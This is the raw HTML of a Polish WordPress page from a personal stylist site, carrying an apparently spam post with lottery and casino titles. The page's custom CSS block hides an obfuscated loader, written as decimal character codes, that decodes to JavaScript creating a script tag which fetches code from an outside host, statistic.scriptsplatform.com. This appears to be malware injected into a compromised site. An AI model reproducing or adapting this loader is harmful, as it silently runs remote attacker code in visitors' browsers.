

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/gry-kasynowe-sloty-online-w-roku-2023/
body_size: 12398
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Losowanie Lotto Na Zywo &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"e712ac78-fd6b-4714-8b57-6456e5d554c6","params":{"page_title":"Losowanie Lotto Na Zywo","post_type":"post","post_id":2668,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/gry-kasynowe-sloty-online-w-roku-2023\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2668,"content_name":"Losowanie Lotto Na Zywo","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"41a8469604","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/gry-kasynowe-sloty-online-w-roku-2023\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/2668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/gry-kasynowe-sloty-online-w-roku-2023/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=2668' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgry-kasynowe-sloty-online-w-roku-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgry-kasynowe-sloty-online-w-roku-2023%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-2668 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Losowanie Lotto Na&nbsp;Zywo</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-2668" class="content-box post-2668 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Losowanie Lotto Na&nbsp;Zywo</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <h1>Kasyna Gra W&nbsp;Karty 2023</h1>
